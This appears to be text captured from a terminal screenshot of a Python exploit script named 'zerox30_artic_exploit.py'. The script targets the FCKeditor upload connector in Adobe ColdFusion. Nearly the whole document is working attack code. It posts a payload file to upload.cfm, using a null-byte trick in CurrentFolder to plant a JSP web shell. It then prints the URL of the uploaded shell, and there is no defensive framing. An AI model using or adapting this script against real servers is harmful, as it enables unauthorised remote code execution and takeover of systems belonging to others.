 zerox30@zeroX30: ~/artic
zerox30@zeroX30: ~/artic 90x44
# Importing necessary modules
import requests, sys, time
# Trying to get arguments
try:
    _ip = sys.argv[1]
    _port = sys.argv[2]
    if len(sys.argv) == 5:
        _path = sys.argv[3]
        with open(sys.argv[4], 'r') as _payload:
            body=_payload.read()
    else:
        _path = ""
        with open(sys.argv[3], 'r') as _payload:
            body=_payload.read()
except IndexError:
    print("Usage: ./zerox30_artic_exploit.py <target ip/hostname> <target port> [/path/to/
coldfusion] </path/to/payload>")
    print("Example: ./zerox30_artic_exploit.py example.com 8500 /home/zerox30/shell.jsp")
    sys.exit(-1)
_basepath = "http://" + _ip + ":" + _port + _path
print("I am sending payload Mr. Z3R0x30...")
time.sleep(1)
# trying to send payload
try:
    _req = requests.post(_basepath + "/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/con
nectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/zerox30_shell.jsp%00",
files={'newfile': ('zerox30_shell.txt', body, 'application/x-java-archive')}, timeout=30)
    if _req.status_code == 200:
        print("Yay! We were successfully able to upload the malicious file")
        print("Go here >>> " + _basepath + '/userfiles/file/zerox30_shell.jsp')
    else:
        print("Something went wrong, try again...")
        print(str(_req.status_code) + " - " + _req.reason)
except requests.Timeout:
    print("Failed to upload payload... Request timed out")
~